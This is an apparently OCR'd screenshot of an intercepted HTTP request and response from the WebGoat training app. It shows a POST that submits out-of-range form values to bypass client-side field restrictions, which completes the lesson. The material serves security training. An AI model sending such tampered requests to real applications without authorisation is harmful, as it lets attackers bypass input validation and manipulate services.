 Request
Pretty Raw Hex \n
1 POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 80
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
0 X-Requested-With: XMLHttpRequest
1 sec-ch-ua-platform: "Linux"
2 Origin: http://localhost:8080
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=IO5oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
9 Connection: keep-alive
20
21 select=option11&radio=option11&checkbox=on1&shortInput=1234567&
readOnlyInput=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 19:41:28 GMT
5 Content-Length: 215
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"BypassRestrictionsFieldRestrictions",
12 "attemptWasMade":true
13 }